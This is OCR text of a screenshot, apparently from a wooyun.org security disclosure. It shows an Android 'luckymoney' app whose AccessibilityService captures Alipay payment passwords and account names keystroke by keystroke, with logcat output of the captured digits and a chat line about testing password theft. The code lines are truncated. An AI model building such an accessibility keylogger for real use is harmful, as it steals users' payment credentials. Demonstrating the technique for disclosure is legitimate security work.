 Project
MonitorService.java
AndroidManifest.xml
AccessibilityService.clas
java
1:42
1: Project
Z: Structure
Captures
Build Variants
2: Favorites
luckymoney-master 2 (~/Downloads/luckymoney-r
.gradle
.idea
assets
build
gradle
libs
mylibrary
res
drawable
drawable-hdpi
drawable-mdpi
drawable-xhdpi
drawable-xxhdpi
layout
confirm_dialog_layout.xml
main.xml
values
xml
accessible_service_config.xml
src
com.miscell.lucky
ConfirmDialog
LuckyApplication
MainActivity
MonitorService
NotificationService
Utils
.gitignore
AndroidManifest.xml
build.gradle
This file is indented with 4 spaces instead of the tab character
60 }
61 break;
62 }
63 }
64 }
65 }
66 }
67
68 if (eventType == AccessibilityEvent.TYPE_VIEW_CLICK
69 // Log.v("tinglog","eventClick"+alipayPassWord);
70 if(event.getSource()!=null && !TextUtils.isEmpt
71 if(event.getPackageName().equals("com.eg.an
72 if("com.alipay.android.app:id/key_num_d
73 if(!TextUtils.isEmpty(alipayPassWor
74 alipayPassWord = alipayPassWord
75 }else if(event.getSource().getViewIdRes
76 alipayPassWord += event.getSource()
77 Log.v("tinglog","afterPassword:"+al
78 }
79 }
80
81 }
82 // if (clazzName.equals("android.widget.Button")
83 // AccessibilityNodeInfo nodeInfo = event.ge
84 // Log.v("tinglog", nodeInfo.toString());
85 // traverseNode(getRootInActiveWindow());
86 // }
87
88 }
89
90 if (eventType == AccessibilityEvent.TYPE_VIEW_TEXT_
91 if(event.getPackageName().equals("com.eg.androi
92 if(event.getText()!=null && event.getText()
93 Log.v("tinglog","账号:"+ event.getText()
94 if(event.getFromIndex() == 11){
95 Log.v("tinglog","支付宝账号: "+event.
96 }
雪妍
哦，在测试如何窃取支付宝密
码。
想着万一输错了直接转了
10000块,还是打给信任的人比
较好
输入密码
忘记密码？
1 2 3
4 5 6
7 8 9
0
Android Monitor
OnePlus ONE A2001 Android 5.1.1, API 22
No Debuggable Applications
logcat
Memory
CPU | GPU
Network
Log level:
Verbose
af
03-30 13:41:30.728 4318-4318/? V/tinglog: afterPassword:1
03-30 13:41:32.231 4318-4318/? V/tinglog: afterPassword:12
03-30 13:41:34.271 4318-4318/? V/tinglog: afterPassword:123
03-30 13:41:37.212 4318-4318/? V/tinglog: afterPassword:1234
:20 Execut
:38 Gradle
:45 Sessio
-one_a200
:06 Execut
:13 Gradle
:19 Sessio
-one_a200
4: Run
5: Debug
TODO
6: Android Monitor
Terminal
0: Messages
www.wooyun.org